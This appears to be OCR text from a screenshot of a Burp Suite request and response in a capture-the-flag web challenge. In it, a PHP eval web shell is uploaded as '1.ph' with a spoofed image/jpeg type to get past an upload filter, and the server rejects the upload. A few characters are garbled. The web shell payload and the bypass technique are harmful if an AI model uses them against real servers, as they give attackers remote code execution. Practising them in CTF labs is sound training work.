 1 × 2 × ...
Go Cancel < > Target: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.b
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------776856078008540014953355​07
Content-Length: 372
Origin: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Connection: close
Referer: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn/
Cookie: PHPSESSID=d803f56e1a2e6a91e58d4f14e807a90c
Upgrade-Insecure-Requests: 1
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="uploaded"; filename="1.ph"
Content-Type: image/jpeg
<?php
$a=$_POST[shell];
@eval($a);
?>
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="submit"
□□□□□□□
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 10 May 2020 13:47:23 GMT
Content-Type: text/html
Content-Length: 43
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-chec
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.23
<meta charset="utf-8">□□your problem?
Apibug